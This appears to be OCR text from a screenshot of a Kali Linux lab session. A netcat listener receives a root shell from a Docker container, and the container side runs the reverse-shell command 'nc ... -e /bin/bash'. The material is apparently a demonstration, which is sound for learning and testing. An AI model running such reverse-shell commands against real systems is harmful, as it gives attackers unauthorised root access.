 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4445
listening on [any] 4445 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 60548
whoami
root
hostname
3613bf9cbdb9
Trash
root@3613bf9cbdb9: /
Session Actions Edit View Help
root@3613bf9cbdb9:/# nc 172.17.0.1 4445 -e /bin/bash